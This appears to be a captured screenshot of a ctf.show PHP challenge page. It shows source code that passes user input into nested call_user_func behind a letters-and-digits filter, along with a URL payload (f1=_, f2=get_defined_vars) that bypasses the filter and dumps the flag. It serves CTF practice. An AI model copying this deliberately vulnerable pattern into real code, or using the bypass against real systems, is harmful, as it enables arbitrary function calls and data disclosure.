 c9210d5c-7b4d-4b5d-949b-180aacf910fb.challenge.ctf.show/?f1=_&f2=get_defined_vars
3
3
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 渗透 所有书签
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-10-10 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-10-12 19:49:05
*/
error_reporting(0);
include("flag.php");
highlight_file(__FILE__);
$f1 = $_GET['f1'];
$f2 = $_GET['f2'];
if(check($f1)){
var_dump(call_user_func(call_user_func($f1,$f2)));
}else{
echo "嗯哼？";
}
function check($str){
return !preg_match('/[0-9]|[a-z]/i', $str);
} array(7) { ["_GET"]=> array(2) { ["f1"]=> string(1) "_" ["f2"]=> string(16) "get_defined_vars" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["flag"]=> string(45) "ctfshow{2de059c9-61e7-4a21-91ab-
1ae02cfef048}" ["f1"]=> string(1) "_" ["f2"]=> string(16) "get_defined_vars" }